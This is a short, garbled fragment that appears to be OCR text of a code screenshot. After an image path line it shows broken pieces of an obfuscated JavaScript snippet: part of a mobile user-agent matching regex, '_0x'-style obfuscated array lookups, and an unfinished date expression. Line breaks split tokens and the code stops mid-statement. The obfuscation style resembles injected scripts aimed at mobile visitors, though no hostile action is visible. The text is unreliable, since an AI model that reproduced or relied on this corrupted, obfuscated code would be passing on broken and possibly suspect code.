
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|p
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55
|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()